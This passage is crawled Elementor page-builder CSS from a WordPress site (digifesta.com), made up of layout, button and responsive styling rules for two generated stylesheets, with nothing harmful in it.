0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-c8e9630:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ef0ecd7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-8dde8d5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-8dde8d5 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f6c2e52{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f6c2e52 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-679d9e3 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-9017b60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-04ac5de .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-94d2d38.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-94d2d38.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-94d2d38:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-94d2d38:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ffafe94 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-0ae664c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0ae664c .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-93d6bcc{text-align:center;}.elementor-8561 .elementor-element.elementor-element-93d6bcc .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-6bffcfe .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-17742fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-0996bee .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-2d74408.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2d74408.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2d74408:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-2d74408:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-56946c1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-c76b0f7{text-align:center;}.elementor-8561 .elementor-element.elementor-element-c76b0f7 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-0bd5973{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0bd5973 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-e7276a5 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-cd04864 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-8a837d4 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-beaa184.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-beaa184.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-beaa184:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-beaa184:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ccbb189 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-9e493dd{text-align:center;}.elementor-8561 .elementor-element.elementor-element-9e493dd .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-48ce3c3{text-align:center;}.elementor-8561 .elementor-element.elementor-element-48ce3c3 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-ebc0767 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-2ebbc51 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-2ebbc51 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-9cbf1eb .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-9227b90.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-9227b90.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-9227b90:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-9227b90:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5ed27c1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-5a542f2{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5a542f2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-d44be9a{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d44be9a .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-439ee59 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-416037a .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-416037a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-dfea57b .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-6d45f0e:not(.elementor-motion-effects-element-type-background), .elementor-8561 .elementor-element.elementor-element-6d45f0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0);}.elementor-8561 .elementor-element.elementor-element-6d45f0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8561 .elementor-element.elementor-element-6d45f0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-a33be76:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(255, 255, 255, 0);}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;padding:50px 25px 50px 25px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-d673463 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-5297da4{text-align:center;}.elementor-8561 .elementor-element.elementor-element-5297da4 .elementor-heading-title{color:#878787;font-weight:500;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-91a3142 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d092302{color:#838383;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;line-height:0.6em;}.elementor-8561 .elementor-element.elementor-element-d8a87f3 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon-wrapper{text-align:center;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-stacked .elementor-icon{background-color:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-framed .elementor-icon, .elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-default .elementor-icon{color:#7a7a7a;border-color:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-framed .elementor-icon, .elementor-8561 .elementor-element.elementor-element-bdb2af6.elementor-view-default .elementor-icon svg{fill:#7a7a7a;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon{font-size:20px;}.elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon i, .elementor-8561 .elementor-element.elementor-element-bdb2af6 .elementor-icon svg{transform:rotate(0deg);}@media(min-width:768px){.elementor-8561 .elementor-element.elementor-element-42c96071{width:100%;}.elementor-8561 .elementor-element.elementor-element-a262989{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8561 .elementor-element.elementor-element-6e10a29b{width:50%;}.elementor-8561 .elementor-element.elementor-element-79f86ad4{width:50%;}.elementor-8561 .elementor-element.elementor-element-e0f120d{width:50%;}.elementor-8561 .elementor-element.elementor-element-5df56db7{width:50%;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c{width:50%;}.elementor-8561 .elementor-element.elementor-element-5589bc59{width:50%;}.elementor-8561 .elementor-element.elementor-element-2929173d{width:50%;}.elementor-8561 .elementor-element.elementor-element-03a9fdd{width:50%;}.elementor-8561 .elementor-element.elementor-element-f34d219{width:50%;}.elementor-8561 .elementor-element.elementor-element-46698b3{width:50%;}.elementor-8561 .elementor-element.elementor-element-a495cb8{width:50%;}.elementor-8561 .elementor-element.elementor-element-c85264e{width:50%;}.elementor-8561 .elementor-element.elementor-element-cb2a39d{width:50%;}.elementor-8561 .elementor-element.elementor-element-d729539{width:50%;}.elementor-8561 .elementor-element.elementor-element-41322c6{width:50%;}.elementor-8561 .elementor-element.elementor-element-c8e9630{width:50%;}.elementor-8561 .elementor-element.elementor-element-94d2d38{width:50%;}.elementor-8561 .elementor-element.elementor-element-2d74408{width:50%;}.elementor-8561 .elementor-element.elementor-element-beaa184{width:50%;}.elementor-8561 .elementor-element.elementor-element-9227b90{width:50%;}}@media(max-width:1024px){.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-2eeae291 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4943d9e .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-e599ad8 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-337c707c .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-38581c0e .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4a300e36 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4e802b14 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f5b43e7 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-4cba104 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-3152aa5 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-26a5cff .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f0ddc26 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-2cb6cee .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-cca365f .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-e684231 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-f6c2e52 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-93d6bcc .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-0bd5973 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-48ce3c3 .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-d44be9a .elementor-heading-title{font-size:15px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{margin:10px 10px 10px 10px;}.elementor-8561 .elementor-element.elementor-element-5297da4 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-8561 .elementor-element.elementor-element-6e10a29b > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-79f86ad4 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-e0f120d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-5df56db7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-6c2fff8c > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-5589bc59 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-2929173d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-03a9fdd > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-f34d219 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-ffafe94 img{width:100%;max-width:100%;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-9227b90 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-a33be76 > .elementor-element-populated{margin:0px 0px 25px 0px;}.elementor-8561 .elementor-element.elementor-element-d092302{line-height:1.8em;}}/* Start custom CSS for html, class: .elementor-element-76847ff */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-e61c3b7 */.midadd {
  background-color: white
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-d092302 */a {
  color: #777;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033
body_size: 877
content:
.elementor-39919 .elementor-element.elementor-element-ce2c68b{margin-top:20px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-39919 .elementor-element.elementor-element-6ea35fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;box-shadow:0px 0px 50px -10px rgba(0,0,0,0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39919 .elementor-element.elementor-element-6ea35fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39919 .elementor-element.elementor-element-6ea35fb .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39919 .elementor-element.elementor-element-d62249a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > 